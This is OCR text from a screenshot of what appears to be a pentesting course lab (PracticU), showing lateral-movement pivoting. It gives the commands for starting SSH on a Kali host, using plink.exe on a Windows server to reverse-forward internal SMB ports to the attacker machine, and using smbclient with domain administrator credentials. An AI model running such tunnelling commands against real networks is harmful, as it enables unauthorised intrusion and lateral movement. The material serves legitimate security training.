 Kali
sudo service ssh start
sudo ss -antp4 | grep sshd
Windows
plink.exe -ssh -l kali -pw
kali -R
445:192.168.122.130:445
10.100.102.179
cmd.exe /c echo y |
plink.exe -ssh -l kali -pw
kali -R
445:192.168.122.130:445 -R
446:192.168.122.10:445
10.100.102.179
Port Check
netstat -natp | grep 445
ss -antp | grep 446
Usage
smbclient -L 127.0.0.1 -U
DOM/Administrator%
P@ssw0rd
IIS-Web-Srv - VMware Workstation
File Edit View VM Tabs Help
קורסים מקצועיים אונליין
www.PracticU.com
DC File-Server IIS-Web-Srv Hacker-Kali
Administrator: C:\Windows\System32\cmd.exe - plink.exe -ssh -l kali -pw kali -R 445:192.168.122.130:445 10.100.102.179
C:\Users\administrator.DOM\Downloads>plink.exe -ssh -l kali -pw kali -R 445:192.168.122.130:445 10.100.102.179
Using username "kali".
Access granted. Press Return to begin session.
Type here to search
9:31 AM
1/15/2023
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.